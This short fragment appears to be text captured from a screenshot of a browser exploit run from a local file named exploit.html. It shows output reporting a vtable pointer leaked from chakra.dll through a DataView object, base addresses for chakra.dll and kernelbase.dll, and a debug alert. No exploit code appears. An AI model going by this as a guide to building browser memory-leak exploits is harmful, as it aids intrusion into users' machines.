 C:\Users\ANON\Deskto
file:///C:/Users/ANON/Desktop/exploit.html
[+] DataView object 2 leaked vtable from chakra.dll: 0x7fff3d520bf8
[+] chakra.dll base address: 0x7fff3cf50000
[+] kernelbase.dll base address: 0x7fff58ae0000
[+] type pointer: 0x1ca40d69100
This site says...
DEBUG
OK